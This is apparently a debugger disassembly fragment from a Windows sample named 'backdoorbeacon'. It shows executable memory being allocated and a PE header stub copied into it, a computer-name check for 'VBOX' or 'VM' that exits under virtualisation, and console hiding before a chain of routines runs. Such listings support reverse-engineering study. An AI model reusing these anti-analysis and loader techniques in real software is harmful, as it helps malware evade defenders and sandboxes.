 00F519DB 89E5 mov ebp,esp
00F519DD 83EC 28 sub esp,28
00F519E0 C74424 0C 40000000 mov dword ptr ss:[esp+C],40 40:'@'
00F519E8 C74424 08 00100000 mov dword ptr ss:[esp+8],1000
00F519F0 C74424 04 00040000 mov dword ptr ss:[esp+4],400
00F519F8 C70424 00000000 mov dword ptr ss:[esp],0
00F519FF A1 0462F500 mov eax,dword ptr ds:[<&VirtualAlloc>]
00F51A04 FFD0 call eax
00F51A06 83EC 10 sub esp,10
00F51A09 8945 F4 mov dword ptr ss:[ebp-C],eax
00F51A0C 837D F4 00 cmp dword ptr ss:[ebp-C],0
00F51A10 74 1B je backdoorbeacon.F51A2D
00F51A12 C74424 08 03000000 mov dword ptr ss:[esp+8],3
00F51A1A C74424 04 6340F500 mov dword ptr ss:[esp+4],backdoorbeacon F54063:"MZP"
00F51A22 8B45 F4 mov eax,dword ptr ss:[ebp-C]
00F51A25 890424 mov dword ptr ss:[esp],eax
00F51A28 E8 2F100000 call <JMP.&memcpy>
00F51A2D 90 nop
00F51A2E C9 leave
00F51A2F C3 ret
00F51A30 55 push ebp
00F51A31 89E5 mov ebp,esp
00F51A33 81EC A8000000 sub esp,A8
00F51A39 C785 74FFFFFF 8000000 mov dword ptr ss:[ebp-8C],80
00F51A43 8D85 74FFFFFF lea eax,dword ptr ss:[ebp-8C]
00F51A49 894424 04 mov dword ptr ss:[esp+4],eax
00F51A4D 8D85 78FFFFFF lea eax,dword ptr ss:[ebp-88]
00F51A53 890424 mov dword ptr ss:[esp],eax
00F51A56 A1 D461F500 mov eax,dword ptr ds:[<&GetComputerNameA
00F51A5B FFD0 call eax
00F51A5D 83EC 08 sub esp,8
00F51A60 C74424 04 6740F500 mov dword ptr ss:[esp+4],backdoorbeacon F54067:"VBOX"
00F51A68 8D85 78FFFFFF lea eax,dword ptr ss:[ebp-88]
00F51A6E 890424 mov dword ptr ss:[esp],eax
00F51A71 E8 BE0F0000 call <JMP.&strstr>
00F51A76 85C0 test eax,eax
00F51A78 75 1A jne backdoorbeacon.F51A94
00F51A7A C74424 04 6C40F500 mov dword ptr ss:[esp+4],backdoorbeacon F5406C:"VM"
00F51A82 8D85 78FFFFFF lea eax,dword ptr ss:[ebp-88]
00F51A88 890424 mov dword ptr ss:[esp],eax
00F51A8B E8 A40F0000 call <JMP.&strstr>
00F51A90 85C0 test eax,eax
00F51A92 74 0E je backdoorbeacon.F51AA2
00F51A94 C70424 00000000 mov dword ptr ss:[esp],0
00F51A9B A1 CC61F500 mov eax,dword ptr ds:[<&ExitProcess>]
00F51AA0 FFD0 call eax
00F51AA2 90 nop
00F51AA3 C9 leave
00F51AA4 C3 ret
00F51AA5 55 push ebp
00F51AA6 89E5 mov ebp,esp
00F51AA8 83E4 F0 and esp,FFFFFFF0
00F51AAB E8 F0000000 call backdoorbeacon.F51BA0
00F51AB0 A1 D061F500 mov eax,dword ptr ds:[<&FreeConsole>]
00F51AB5 FFD0 call eax
00F51AB7 E8 8DFAFFFF call backdoorbeacon.F51549
00F51ABC E8 DDFAFFFF call backdoorbeacon.F5159E
00F51AC1 E8 66FBFFFF call backdoorbeacon.F5162C
00F51AC6 E8 65FFFFFF call backdoorbeacon.F51A30
00F51ACB E8 EBFBFFFF call backdoorbeacon.F516BB
00F51AD0 E8 5DFBFFFF call backdoorbeacon.F51632
00F51AD5 E8 9BFCFFFF call backdoorbeacon.F51775
00F51ADA E8 01FEFFFF call backdoorbeacon.F518E0
00F51ADF E8 F6FEFFFF call backdoorbeacon.F519DA
00F51AE4 B8 00000000 mov eax,0
00F51AE9 C9 leave
00F51AEA C3 ret
00F51AEB 90 nop